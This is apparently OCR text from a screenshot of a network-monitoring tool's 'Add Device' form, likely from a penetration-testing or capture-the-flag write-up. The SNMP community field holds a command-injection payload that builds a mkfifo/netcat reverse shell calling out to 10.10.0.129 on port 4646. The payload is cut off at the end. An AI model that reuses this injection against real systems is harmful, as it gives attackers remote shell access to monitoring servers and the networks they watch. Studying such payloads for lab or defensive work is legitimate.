 localhost:8080/addhost
Overview Devices Ports Health Alerts
Hostname reverse
SNMP ON
SNMP Version v2c port udp
Port Association
Mode
ifIndex
SNMPv1/2c Configuration
Community '$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.0.129 4646  >/tmp/
Force add - No ICMP or SNMP checks performed
Add Device